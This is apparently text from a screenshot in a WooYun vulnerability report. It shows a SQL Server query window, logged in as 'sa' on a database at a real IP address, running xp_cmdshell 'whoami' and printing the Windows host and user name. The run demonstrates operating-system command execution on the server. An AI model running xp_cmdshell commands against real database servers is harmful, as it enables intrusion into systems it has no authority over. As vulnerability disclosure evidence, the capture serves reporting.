 查询 — 14.204.23.98.master.sa — 无标题2*
Exec master.dbo.xp_cmdshell 'whoami'
output
1 win-6qsbb09306m\zzyauto
2 NULL
网格 消息
批查询完成。
www.wooyun.org